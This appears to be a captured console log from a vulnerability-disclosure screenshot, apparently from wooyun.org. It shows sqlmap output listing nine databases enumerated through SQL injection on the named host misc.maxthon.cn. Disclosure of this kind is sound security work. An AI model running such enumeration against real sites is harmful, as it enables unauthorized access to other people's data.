 C:\Windows\system32\cmd.exe
[17:52:10] [INFO] the SQL query used returns 9 entries
[17:52:12] [INFO] retrieved: "information_schema"
[17:52:14] [INFO] retrieved: "adbrw_admin"
[17:52:16] [INFO] retrieved: "check"
[17:52:17] [INFO] retrieved: "check4"
[17:52:19] [INFO] retrieved: "mxbrowser"
[17:52:21] [INFO] retrieved: "mysql"
[17:52:23] [INFO] retrieved: "newmxbrowser"
[17:52:24] [INFO] retrieved: "skyfile"
[17:52:26] [INFO] retrieved: "test"
available databases [9]:
[*] adbrw_admin
[*] check
[*] check4
[*] information_schema
[*] mxbrowser
[*] mysql
[*] newmxbrowser
[*] skyfile
[*] test
[17:52:26] [INFO] fetched data logged to text files under 'E:\sqlmap\output\misc
.maxthon.cn'
[*] shutting down at 17:52:26
www.wooyun.org